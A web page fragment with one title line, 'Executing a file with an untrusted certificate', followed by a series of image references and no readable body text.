
Executing a file with an untrusted certificate











